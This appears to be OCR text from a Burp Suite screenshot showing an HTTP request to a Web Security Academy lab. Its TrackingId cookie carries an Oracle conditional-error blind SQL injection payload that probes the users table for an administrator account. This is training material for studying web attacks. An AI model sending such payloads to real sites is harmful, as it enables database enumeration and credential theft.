 Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a43000203e1405fc3833fab000800bd.web-security-academy.net
3 Cookie: TrackingId=fUlVewByGOv8LfSS'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=
vy76JVs70g8jeMwjRCiEGh7lAzR4qMKO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101